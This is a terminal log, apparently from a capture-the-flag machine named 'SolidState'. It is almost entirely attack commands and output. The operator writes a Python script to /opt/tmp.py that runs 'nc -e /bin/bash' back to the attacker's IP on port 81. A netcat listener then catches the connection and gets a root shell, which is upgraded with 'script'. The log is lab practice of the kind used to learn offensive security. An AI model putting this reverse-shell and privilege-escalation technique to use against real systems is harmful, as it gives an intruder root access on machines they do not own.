 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ echo "
#!/usr/bin/env python
import os
import sys
os.system('/bin/nc -e /bin/bash 10.10.16.3 81')
" > /opt/tmp.py
echo "
> #!/usr/bin/env python
> import os
> import sys
> os.system('/bin/nc -e /bin/bash 10.10.16.3 81')
> " > /opt/tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
[ ~/SolidState ] [ 10.10.16.3]
rlwrap nc -lvnp 81
listening on [any] 81 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.51] 58484
whoami
root
script -c bash /dev/null
Script started, file is /dev/null
root@solidstate:~#